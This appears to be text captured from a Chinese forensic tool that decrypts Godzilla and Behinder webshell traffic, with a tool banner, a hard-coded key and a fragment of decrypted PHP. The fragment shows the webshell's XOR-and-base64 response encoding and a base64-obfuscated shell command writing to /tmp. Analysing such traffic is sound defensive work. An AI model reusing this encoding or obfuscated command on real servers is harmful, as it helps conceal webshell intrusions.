 +++承影1.1+++哥斯拉、冰蝎流量解密工具 By:风二西 2023.09.21
密钥key: e45e329feb5d925b 哥斯拉4.0 冰蝎3.0
}
$result["status"] = base64_encode("success");
$result["msg"] = base64_encode(getSafeStr($kWJW));
echo encrypt(json_encode($result));
}
function Encrypt($data)
{
$key="e45e329feb5d925b";
for($i=0;$i<strlen($data);$i++) {
$data[$i] = $data[$i]^$key[$i+1&15];
}
$bs="base64_"."encode";
$after=$bs($data."");
return $after;
}
$cmd="Y2QgL3RtcC90ZXN0LyA7ZWNobyAiMDUzNzAwMzU3NjIxIj4vdG1wL3Rlc3QvcGljd
HVyZV9wYXNzd2Q=";$cmd=base64_decode($cmd);$path="L3RtcC90ZXN0Lw==";$pat
h=base64_decode($path);
main($cmd,$path);
更多工具、教程，欢迎关注bilibili风二西